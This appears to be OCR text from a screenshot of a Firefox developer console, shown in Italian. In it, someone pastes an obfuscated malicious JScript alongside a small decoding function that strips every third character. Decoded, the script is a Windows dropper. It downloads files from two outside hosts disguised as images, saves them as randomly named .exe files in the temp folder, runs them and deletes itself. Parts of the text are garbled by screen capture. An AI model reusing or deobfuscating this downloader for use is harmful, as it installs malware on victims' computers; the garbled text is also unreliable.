 Ubuntu Start Page - Mozilla Firefox
Ubuntu Start Page
Inserisci un indirizzo o avvia una ricerca
Cerca
ubuntu
Google
Analisi ...
Console
Debugger
Editor stili
Prestazi...
Memoria
Rete
Rete
CSS
JS
Sicurezza
Registro
Server
Filtra messaggi
function d( c ) { c = c.split( '' ); for( var i = 0; i < c.length; i += 3 ) { c[ i ] = ''; } return c.join( '' ); }
undefined
var links = 'vvacr bliinkgs i= o["ahtwtpy:/p/wvwwh.s6taggetpomrtrielri1.iyt/9wpi/Pc33a04u94r.pzngz",w"hott1p:7//uww7w.2stjar3cr4osnseldgrdrh.a3lt9er7vi8st2a.morkg
/7pa8ge1s/qimy/Pp00303893w9.npn4g"o];';
undefined
var code = '1vamr sws4 =5 nxew8 ArctxivyeXzObcjexctp( 6"WgScsri6ptc.Suhe3lla" 8);xifc( 7wsz.Ebxebc(q "lpi0ngf" o).zSt4dOiut5.RheahdAjlln()y.mgat4ch5( 9/pqinmg/q )d
)a {n 0 ovatr fobrj 0= rne0w uAcdtizveoXOubj9ecwt(9 "eMSjXMaL2o.X7MLaHTkTPe" 4);r 5 wvacr pFiklet =v W0Scgri9pt0.CirezataeO3bjpec2t(c
"uSc3rippt0in6g.eFi1lewSy3stxemgOboje2cts" 5);8 z 2vanr 1teampr =7 F7ille.xGe4tSxpezcifalwFo0ldterx( w2 k);6 p afu9nc1tidon3 gyen1FimleuNaomea()x h w{ v k k s
rsetkurrn 3"/b" l+ dMavthp.r9oubndg( yMauth6.rlangdocm(1) c* y99y99i99n99s9 m) 9+ o".dexie"o; 0 g }n 7 afumnc5ti2onk rxuna( ofielepnatmej )q i l{ f t w y vaara w5s
g= 5nebw rAcsti5veaXOkbjzecit(a "lWSqcr9ipst.fSh7el0l"l )o; n k u 3 w5s.vRuin(m fhilmenxamee,b 1i, e0 u);a h 3} u 1 fhunjct1ioln asa5vehFipleu( abordyi,
jfimle1na2me1 )9 o h{ 1 1 m 8 Sftrkeaim.aOpwena()0; e c d 6 Smtrdeaym.xTynpe7 =q 1g; l l c e Sftr1eazm.lWrxit6e(0 bcodoy 5);c e u z gStbreoama.Paosaitiiohn 8= 20;i
t 9 p uStyresamj.S8avreTooFvilce(s ffilaenham7e,s 2w )5; t g b d S9trgeagm.rCl7os3e(u);o h r} d i fjunzct9iohn 4deglelte8Fifle7( bfiqlebna7me3 )s 5 4{ h 6 n i ihf(5
Fiilwe.xFiilerEx3isgts8( afitlesnafme4 )n )v {t 0 q 6 v 6 cFi4len.D7elzetseFqiloe(s fkilyenuamde o);g k y j p} k k }i 3 9fuinctti6onj squi6cijde3()z h h{ 7 p m s
dtel4et6eF6il2e(h W2Sccritpte.SbcryipetF7ulklN2amne 8) r n }c u 2vavr uStmreuamt =7 ngew4 A4ct9ivweXyOb8jeqcts( 7"A3DOtDBx.S1trgea2m"s )a; 2 n fzorg( qvasr vi a=
c0;u it <w l7inwks1.lien4gtgh;5 ii++t )i {f c e k gvacr 1fi9lemnakme6 =i tlemop x+ vgecnF5ilieNzamje(q);x k p 7 jobnj.pOpcend( u"GsET6",4 lfinhks3[ pi m],k f8almseg
)i; x l b h ozbj1.S6enxd(q);1 s h q oifd( pob4j.oStbatlusb =1= s20i0 t) c{ l u 4 1 9 2 tjryz {o 0 2 t m y q 9 2sa6vejFi4lei( dobnj.2Re2sp7onzseoBondyp,
ufi4le9naymed )a; o k 7 s p 8 v q rkunf( hfi7leynaomez )x; c u 1 g o y m d dvonde a= 0trsuex; f j l 3 6 b }p s d 4 b 0 zcaktcph(0 e3rr8 )y {x l 1 x 5 u 2} f g z 8
}d i 7} o 5 s0ui8cicde3()w;}';
undefined